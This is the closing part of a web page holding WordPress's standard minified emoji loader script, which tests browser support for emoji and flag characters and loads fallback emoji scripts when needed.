const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://setonduring.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
